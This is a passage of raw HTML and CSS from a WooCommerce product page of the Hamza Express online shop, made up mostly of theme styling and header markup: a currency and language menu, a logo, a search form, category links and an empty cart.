					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="sccss"></style><!-- WooVina CSS -->
<style type="text/css">
.page-header{background-color:#ffffff}/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product .category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .woovina-grid-list a.active,.woocommerce .woovina-grid-list a:hover,.woocommerce .woovina-off-canvas-filter:hover,.woocommerce .widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.woovina-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.woovina-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .woovina-custom-links li a:hover,body .custom-links-widget .woovina-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.woovina-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#333333}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.wvn-product-nav li a.wvn-nav-link:hover,.woocommerce div.product.wvn-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat a ~ .count,.woocommerce .widget_product_categories li.current-cat a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#wvn-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i{background-color:#333333}.current-shop-items-dropdown{border-top-color:#333333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#333333}.wcmenucart-details.count:before{border-color:#333333}.woocommerce ul.products li.product .button:hover{border-color:#333333}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#333333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#333333}.woocommerce .woovina-grid-list a.active{border-color:#333333}.woocommerce .woovina-grid-list a:hover{border-color:#333333}.woocommerce .woovina-off-canvas-filter:hover{border-color:#333333}.wvn-product-nav li a.wvn-nav-link:hover{border-color:#333333}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#333333}.woocommerce .widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover{border-color:#333333}.widget_product_categories li a:hover ~ .count{border-color:#333333}.woocommerce .widget_product_categories li.current-cat a ~ .count{border-color:#333333}.woocommerce .widget_product_categories li.current-cat a:before{border-color:#333333}.widget_layered_nav li a:hover ~ .count{border-color:#333333}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#333333}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#333333}#wvn-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#333333;border-bottom-color:#333333}#wvn-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#333333;border-right-color:#333333}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#333333}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#333333}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#333333}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#333333}.widget-title{border-color:#333333}blockquote{border-color:#333333}#searchform-dropdown{border-color:#333333}.dropdown-menu .sub-menu{border-color:#333333}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#333333}.woovina-newsletter-form-wrap input[type="email"]:focus{border-color:#333333}.social-widget li.woovina-email a:hover{border-color:#333333}#respond #cancel-comment-reply-link:hover{border-color:#333333}body .contact-info-widget.big-icons li:hover i{border-color:#333333}#footer-widgets .woovina-newsletter-form-wrap input[type="email"]:focus{border-color:#333333}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover{background-color:#ff4747}body,.has-parallax-footer:not(.separate-layout) #main{background-color:#f5f5f5}a:hover{color:#ff4747}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:78%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:22%}}#main #content-wrap,.separate-layout #main #content-wrap{padding-bottom:0}.page-header,.has-transparent-header .page-header{padding:10px 0 10px 0}#scroll-top{border-radius:3px}#scroll-top{background-color:#ff4747}#scroll-top:hover{background-color:rgba(255,71,71,0.9)}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ff4747}.theme-button,input[type="submit"],button[type="submit"],button{padding:15px 20px 15px 20px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button{background-color:#ff4747}body .theme-button:hover,body input[type="submit"]:hover,body button:hover,body .button:hover{background-color:#ff4747}/* Top Bar CSS */#top-bar{padding:0}#top-bar-wrap,.woovina-top-bar-sticky{background-color:#fafafa}#top-bar-wrap{border-color:#f2f2f2}#top-bar-wrap,#top-bar-content strong{color:#333333}#top-bar-content a,#top-bar-social-alt a{color:#333333}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#ff4747}#top-bar-social li a{padding:0 10px 0 10px}#top-bar-social li a{color:#999999}#top-bar-social li a:hover{color:#ff4747!important}/* Header CSS */#site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a,.after-header-content-inner >a{line-height:80px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:219px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:286px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#e9ac4c}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#e9ac4c}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #e9ac4c,-10px 0 #e9ac4c}#site-navigation-wrap .dropdown-menu >li >a{padding:0 27px}#site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a,#searchform-header-replace-close{color:#000000}#site-navigation-wrap .dropdown-menu >li:hover >a,.woovina-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ff4747}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ff4747}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#ffffff}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:rgba(241,241,241,0)}.dropdown-menu ul li a.menu-link:hover{color:#666666}.dropdown-menu ul li a.menu-link:hover{background-color:#f2f2f2}.dropdown-menu ul >.current-menu-item >a.menu-link{color:#ffffff}@media (max-width:1024px){#top-bar-nav,#site-navigation-wrap,.woovina-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.woovina-mobile-menu-icon,#woovina-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.woovina-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .woovina-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .woovina-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.wvn-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#666666}a.sidr-class-toggle-sidr-close{background-color:rgba(255,255,255,0.7)}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .woovina-social-menu.simple-social ul li a,#mobile-fullscreen a.close{color:#666666}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .woovina-social-menu.simple-social ul li a:hover,#mobile-fullscreen a.close:hover{color:#000000}/* Sidebar CSS */.widget-area{padding:0}.widget-area .sidebar-box{padding:16px 24px 16px 24px}.widget-title{margin-bottom:10px}/* Footer Widgets CSS */#footer-widgets{padding:0}#footer-widgets{background-color:#ffffff}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.woovina-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#999999}#footer-widgets .footer-box a,#footer-widgets a{color:#444444}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#444444}/* Footer Bottom CSS */#footer-bottom{padding:10px 0 10px 0}#footer-bottom{background-color:#333333}#footer-bottom,#footer-bottom p{color:rgba(255,255,255,0.6)}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:rgba(255,255,255,0.8)}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#ffffff}/* WooCommerce CSS */.wcmenucart i{font-size:18px}.wcmenucart-cart-icon .wcmenucart-count{border-color:#666666}.wcmenucart-cart-icon .wcmenucart-count:after{border-color:#666666}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count{background-color:#ff4747;border-color:#ff4747}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after,.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#ff4747}.wcmenucart-cart-icon .wcmenucart-count,.woo-menu-icon .wcmenucart-total span{color:#666666}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a:hover{color:#ff4747}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover{color:#ff4747;border-color:#ff4747}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid .amount{color:#ff4747}.widget_shopping_cart .total .amount{color:#ff4747}.widget_shopping_cart_content .buttons .button:first-child{background-color:#f9f9f9}.widget_shopping_cart_content .buttons .button:first-child:hover{background-color:#f9f9f9}.widget_shopping_cart_content .buttons .button:first-child{color:#666666}.widget_shopping_cart_content .buttons .button:first-child:hover{color:#333333}.widget_shopping_cart_content .buttons .button:first-child{border-color:#e8e8e8}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#e8e8e8}.widget_shopping_cart_content .buttons .checkout{background-color:#ff4747}.widget_shopping_cart_content .buttons .checkout:hover{background-color:rgba(255,71,71,0.9)}.widget_shopping_cart_content .buttons .checkout{color:#ffffff}.widget_shopping_cart_content .buttons .checkout:hover{color:#ffffff}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:45%}#wvn-checkout-timeline .timeline-step{color:#cccccc}#wvn-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#ff4747}.woocommerce ul.products li.product.outofstock .outofstock-badge{background-color:rgba(0,0,0,0.4)}.woocommerce .star-rating span{color:#f68e13}.woocommerce .woovina-toolbar{border-color:#ebebeb}.woocommerce .woovina-off-canvas-filter{color:#ffffff}.woocommerce .woovina-off-canvas-filter{border-color:rgba(234,234,234,0)}.woocommerce .woovina-off-canvas-filter:hover{color:#ffffff}.woocommerce .woovina-off-canvas-filter:hover{border-color:rgba(255,255,255,0)}.woocommerce .woovina-grid-list a:hover{color:#ff4747;border-color:#ff4747}.woocommerce .woovina-grid-list a.active{color:#ff4747;border-color:#ff4747}.woocommerce .products .product-inner{padding:0}.woocommerce .products .product-inner{border-style:solid}.woocommerce .products .product-inner{border-width:0}.woocommerce .products .product-inner{border-radius:8px}.woocommerce .products .product-inner{background-color:#ffffff}.woocommerce ul.products li.product .category a:hover{color:#ff4747}.woocommerce ul.products li.product li.title a:hover{color:#ff4747}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#000000}.woocommerce ul.products li.product .price del .amount{color:#999999}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{background-color:#ffffff}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-color:#f68e13}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-style:none}.woocommerce div.product .product_title{color:#222222}.price,.amount{color:#ff4747}.price del,del .amount{color:#999999}.woocommerce div.product div[itemprop="description"]{color:#666666}.product_meta .posted_in,.product_meta .tagged_as{color:#4a4453}.product_meta .posted_in a,.product_meta .tagged_as a{color:#4a4453}.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover{color:#ff4747}.wvn-product-nav li a.wvn-nav-link{-webkit-border-radius:23px;-moz-border-radius:23px;-ms-border-radius:23px;border-radius:23px}.wvn-product-nav li a.wvn-nav-link:hover{background-color:#ff4747}.wvn-product-nav li a.wvn-nav-link:hover{border-color:#ff4747}.woocommerce div.product .woocommerce-tabs ul.tabs{border-color:rgba(255,255,255,0)}.woocommerce-MyAccount-navigation ul li a:before{color:#ff4747}.woocommerce-MyAccount-navigation ul li a:hover{color:#ff4747}.woocommerce-checkout .woocommerce-info a{color:#ff4747}/* Typography CSS */body{font-family:Open Sans;font-size:13px;color:#666666;line-height:1.6}#site-logo a.site-logo-text{font-size:13px;line-height:1.3}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.3}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a{font-size:14px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.3}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-weight:600;font-size:20px}.page-header .page-subheading{font-weight:300;font-size:18px;line-height:2.2}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{text-transform:uppercase}.sidebar-box .widget-title{font-weight:700;font-size:13px;line-height:1.8;text-transform:uppercase}#footer-bottom #copyright{line-height:1.4}.woocommerce div.product .product_title{font-weight:600;font-size:22px}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-weight:400;font-size:14px;line-height:1;text-transform:uppercase}
</style></head>

<body class="wp-singular product-template-default single single-product postid-9536 wp-custom-logo wp-embed-responsive wp-theme-woovina theme-woovina woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-woovina wvs-show-label wvs-tooltip woovina-theme sidebar-mobile has-sidebar content-right-sidebar has-topbar no-header-border has-breadcrumbs has-blog-grid pagination-center has-grid-list woo-dropdown-cat elementor-default elementor-kit-2653">
	
		
	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

						
				

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
    <div id="top-bar-content" class="clr top-bar-right">

        
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-top-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-4017" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-4017"><a href="#" class="menu-link">Buyer Protection</a></li><li id="menu-item-4018" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4018"><a href="#" class="menu-link">Help <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4019"><a href="#" class="menu-link">Custom Service</a></li>	<li id="menu-item-4020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4020"><a href="#" class="menu-link">Disputes &#038; Reports</a></li></ul>
</li><li id="menu-item-4022" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-4022"><a href="#" class="menu-link"><img width="50" height="50" src="https://hamzaexpress.com/wp-content/uploads/2019/11/phone.png" class="icon before _image" alt="" aria-hidden="true" decoding="async" /><span class="menu-text">Save big on our app!</span></a></li><li id="menu-item-4023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4023"><a href="#" class="menu-link">Currency <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4028"><a href="#" class="menu-link"><i class="icon before fa fa-dollar" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">PKR</span></a></li>	<li id="menu-item-4029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4029"><a href="#" class="menu-link"><i class="icon before fa fa-euro" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">USD</span></a></li>	<li id="menu-item-4030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4030"><a href="#" class="menu-link"><i class="icon before fa fa-gbp" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">INR</span></a></li></ul>
</li><li id="menu-item-4024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4024"><a href="#" class="menu-link">Language <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4025"><a href="#" class="menu-link"><img src="https://hamzaexpress.com/wp-content/uploads/2019/11/001-united-kingdom.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">English</span></a></li></ul>
</li></ul>
</div>
        
            
    </div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr">

		<li class="woovina-twitter"><a href="#" title="Twitter" target="_self"><span class="fa fa-twitter"></span></a></li><li class="woovina-facebook"><a href="#" title="Facebook" target="_self"><span class="fa fa-facebook"></span></a></li><li class="woovina-googleplus"><a href="#" title="Google Plus" target="_self"><span class="fa fa-google-plus"></span></a></li><li class="woovina-instagram"><a href="#" title="Instagram" target="_self"><span class="fa fa-instagram"></span></a></li>
	</ul>

</div><!-- #top-bar-social -->
		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


				
<header id="site-header" class="custom-header clr" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	

<div id="site-header-inner" class="clr">

    		<div data-elementor-type="wp-post" data-elementor-id="152" class="elementor elementor-152">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-826acae elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="826acae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2e73e1" data-id="d2e73e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4e67d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4e67d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ddd2d99" data-id="ddd2d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f593543 elementor-widget elementor-widget-wew-logo" data-id="f593543" data-element_type="widget" data-widget_type="wew-logo.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-logo clr">

			

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://hamzaexpress.com/" class="custom-logo-link" rel="home"><img width="75" height="75" src="https://hamzaexpress.com/wp-content/uploads/2020/12/cropped-Logo-2.png" class="custom-logo" alt="Hamza Express" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-bd3e196 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="bd3e196" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nice Life Is Unlimited Shopping!</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a2dea95" data-id="a2dea95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb63419 woovina-search-pro--source-product elementor-widget elementor-widget-wew-search" data-id="fb63419" data-element_type="widget" data-settings="{&quot;source&quot;:&quot;product&quot;}" data-widget_type="wew-search.default">
				<div class="elementor-widget-container">
					
		<div class="wew-search-wrap" data-ajaxurl="https://hamzaexpress.com/wp-admin/admin-ajax.php">
			<form method="get" class="woovina-searchform wew-ajax-search" action="https://hamzaexpress.com/">
				<input type="text" class="field" name="s"  placeholder="Search products...">
				<button type="submit" class="search-submit" value=""><i class="icon-magnifier"></i> Search</button>
				<input type="hidden" class="post-type" name="post_type" value="product">
			</form>
							<div class="wew-ajax-loading"></div>
				<div class="wew-search-results"></div>
					</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-20cf64d elementor-icon-list--layout-inline elementor-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="20cf64d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">men shoes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">wallets</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">handbags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">athletic shoes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">clutchs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">shoulder bags</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c733efa" data-id="c733efa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2128af8 elementor-widget__width-initial toggle-icon--cart-medium woovina-menucart--items-indicator-bubble woovina-menucart--show-divider-yes woovina-menucart--show-remove-button-yes woovina-menucart--buttons-inline elementor-widget elementor-widget-wew-woo-menucart" data-id="2128af8" data-element_type="widget" data-widget_type="wew-woo-menucart.default">
				<div class="elementor-widget-container">
							<div class="woovina-menucart__wrapper">
						<div class="woovina-menucart__container elementor-lightbox">
				<form class="woovina-menucart__main woocommerce-cart-form" action="https://hamzaexpress.com/cart/" method="post">
					<h3 class="woovina-menucart-title">
						My Cart						<span class="woovina-menucart__close-button"></span>
					</h3>
							<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>
						</form>
			</div>
			
			<div class="woovina-menucart__toggle elementor-button-wrapper">
				<a href="#" class="elementor-button elementor-size-sm">
					<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
					<span class="elementor-button-icon" data-counter="0">
						<i class="eicon" aria-hidden="true"></i>
						<span class="elementor-screen-only">Cart</span>
					</span>
				</a>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1f00cf8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f00cf8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d54774e" data-id="d54774e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7c31f5 woovina-nav-menu--indicator-plus categories-has-title woovina-nav-menu__text-align-aside woovina-nav-menu--toggle woovina-nav-menu--burger elementor-widget elementor-widget-wew-nav-menu" data-id="b7c31f5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="wew-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="woovina-menu-toggle">
			<h3 class="woovina-nav-menu-toggle-title">
				<i class="eicon" aria-hidden="true"></i>				Featured Categories							</h3>
			<span class="elementor-screen-only">Menu</span>
		</div>
